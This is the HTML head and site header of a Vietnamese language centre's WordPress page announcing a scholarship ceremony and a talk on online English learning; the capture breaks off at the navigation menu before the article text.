

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/
body_size: 19890
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ngoainguaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả - Top Teachers, Excellent Result</title>
	<meta name="description" content="Tại sự kiện, AZ sẽ trao Học Bổng cho 20 các học sinh xuất sắc trường THCS Lương Sơn trong năm học 2021-2022" />
	<link rel="canonical" href="https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả - Top Teachers, Excellent Result" />
	<meta property="og:description" content="Tại sự kiện, AZ sẽ trao Học Bổng cho 20 các học sinh xuất sắc trường THCS Lương Sơn trong năm học 2021-2022" />
	<meta property="og:url" content="https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/" />
	<meta property="og:site_name" content="Top Teachers, Excellent Result" />
	<meta property="article:publisher" content="https://m.me/ielts.azlanguagecenter" />
	<meta property="article:published_time" content="2022-09-22T09:43:49+00:00" />
	<meta property="article:modified_time" content="2025-10-21T14:53:36+00:00" />
	<meta property="og:image" content="https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1.jpg" />
	<meta property="og:image:width" content="1654" />
	<meta property="og:image:height" content="1654" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Master AZ" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Master AZ" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngoainguaz.com/#organization","name":"AZ Academy","url":"https://ngoainguaz.com/","sameAs":["https://m.me/ielts.azlanguagecenter"],"logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ngoainguaz.com/#/schema/logo/image/","url":"https://ngoainguaz.com/wp-content/uploads/6b940c8b691b9845c10a.jpg","contentUrl":"https://ngoainguaz.com/wp-content/uploads/6b940c8b691b9845c10a.jpg","width":2560,"height":1920,"caption":"AZ Academy"},"image":{"@id":"https://ngoainguaz.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://ngoainguaz.com/#website","url":"https://ngoainguaz.com/","name":"Top Teachers, Excellent Result","description":"","publisher":{"@id":"https://ngoainguaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngoainguaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/#primaryimage","url":"https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1.jpg","contentUrl":"https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1.jpg","width":1654,"height":1654},{"@type":"WebPage","@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/","url":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/","name":"Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả - Top Teachers, Excellent Result","isPartOf":{"@id":"https://ngoainguaz.com/#website"},"primaryImageOfPage":{"@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/#primaryimage"},"datePublished":"2022-09-22T09:43:49+00:00","dateModified":"2025-10-21T14:53:36+00:00","description":"Tại sự kiện, AZ sẽ trao Học Bổng cho 20 các học sinh xuất sắc trường THCS Lương Sơn trong năm học 2021-2022","breadcrumb":{"@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/"]}]},{"@type":"BreadcrumbList","@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ngoainguaz.com/"},{"@type":"ListItem","position":2,"name":"Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả"}]},{"@type":"Article","@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/#article","isPartOf":{"@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/"},"author":{"name":"Master AZ","@id":"https://ngoainguaz.com/#/schema/person/0a47260f4d817a0b40ea73e462bd7f1d"},"headline":"Trung tâm Ngoại ngữ AZ tổ chức Lễ Trao học bổng và chương trình Chia sẻ Phương pháp học Tiếng Anh Online hiệu quả","datePublished":"2022-09-22T09:43:49+00:00","dateModified":"2025-10-21T14:53:36+00:00","mainEntityOfPage":{"@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/"},"wordCount":416,"publisher":{"@id":"https://ngoainguaz.com/#organization"},"image":{"@id":"https://ngoainguaz.com/chuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong/#primaryimage"},"thumbnailUrl":"https://ngoainguaz.com/wp-content/uploads/Xanh-o-liu-Tiec-Tot-nghiep-Thiep-moi-1.jpg","articleSection":["Tin tức"],"inLanguage":"vi"},{"@type":"Person","@id":"https://ngoainguaz.com/#/schema/person/0a47260f4d817a0b40ea73e462bd7f1d","name":"Master AZ","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ngoainguaz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b7c710329ad4f6664c66add959571c4?s=96&d=mm&r=g","caption":"Master AZ"},"url":"https://ngoainguaz.com/author/azmaster/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Top Teachers, Excellent Result &raquo;" href="https://ngoainguaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Top Teachers, Excellent Result &raquo;" href="https://ngoainguaz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngoainguaz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ngoainguaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tcb-custom-style-css' href='https://ngoainguaz.com/wp-content/plugins/tinet-vn-chat-buttons/tinet-chat-buttons/css/tcb_common_style.css?ver=1.0.3' type='text/css' media='' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://ngoainguaz.com/wp-content/themes/flatsome/style.css?ver=3.14.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngoainguaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ngoainguaz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ngoainguaz.com/wp-json/wp/v2/posts/5594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngoainguaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://ngoainguaz.com/?p=5594' />
<link rel="alternate" type="application/json+oembed" href="https://ngoainguaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngoainguaz.com%2Fchuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ngoainguaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngoainguaz.com%2Fchuong-trinh-chia-se-phuong-phap-hoc-tieng-anh-online-hieu-qua-va-trao-hoc-bong%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ngoainguaz.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ngoainguaz.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182529455-22"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-182529455-22');
</script>
<link rel="icon" href="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngoainguaz.com/wp-content/uploads/cropped-logo-web-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:244px;}.stuck #logo img{padding:2px 0;}.header-bottom{min-height: 53px}.header-top{min-height: 20px}.transparent .header-main{height: 42px}.transparent #logo img{max-height: 42px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 72px;}.header.show-on-scroll,.stuck .header-main{height:81px!important}.stuck #logo img{max-height: 81px!important}.search-form{ width: 13%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 10px }.header-main .nav > li > a{line-height: 27px }.stuck .header-main .nav > li > a{line-height: 49px }.header-bottom-nav > li > a{line-height: 23px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:75%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #d3d3d3;}.nav .nav-dropdown{background-color: #d3d3d3}.header-top{background-color:#c6c6c6!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}body{font-size: 100%;}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #13560a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #d5d1d1;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #514c4c;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #31a05f;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #31a05f;}a{color: #137129;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #d14a40!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #d14a40!important;}.header-main .header-button > .button:not(.is-outline){background-color: #d14a40!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #33a54f!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #33a54f!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #33a54f!important;}.footer-2{background-color: #0b9648}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.section-title b {
    background-color: #fff;
}/* Card vàng bo 2 góc trên, đáy vuông */
.ielts-card{
  border-radius:60px 60px 0 0;   /* chỉ bo 2 góc trên */
  position:relative;
  overflow:hidden;
  display:flex;
  flex-direction:column;
                     
}      

/* Đưa nút xuống góc phải dưới trong Box */
.ielts-card .button.card-btn{
  position:absolute;
  right:18px;
  bottom:18px;
}
  
		</style>
		</head>

<body class="post-template-default single single-post postid-5594 single-format-standard lightbox nav-dropdown-has-arrow mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://fb.com/ielts.azlanguagecenter" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:azcenter.customerservice@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:azcenter.customerservice@gmail.com" class="tooltip" title="azcenter.customerservice@gmail.com">
				  <i class="icon-envelop" style="font-size:10px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 22:00 ">
			  	   <i class="icon-clock" style="font-size:10px;"></i>			        <span>08:00 - 22:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0522221988" class="tooltip" title="0522221988">
			     <i class="icon-phone" style="font-size:10px;"></i>			      <span>0522221988</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ngoainguaz.com/" title="Top Teachers, Excellent Result" rel="home">
    <img width="244" height="84" src="http://ngoainguaz.com/wp-content/uploads/logo-web.png" class="header_logo header-logo" alt="Top Teachers, Excellent Result"/><img  width="244" height="84" src="http://ngoainguaz.com/wp-content/uploads/az-logo-full.png" class="header-logo-dark" alt="Top Teachers, Excellent Result"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-large nav-uppercase nav-prompts-overlay" >
              <li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22366 menu-item-design-default"><a href="https://ngoainguaz.com/" class="nav-top-link">Trang chủ</a></li>
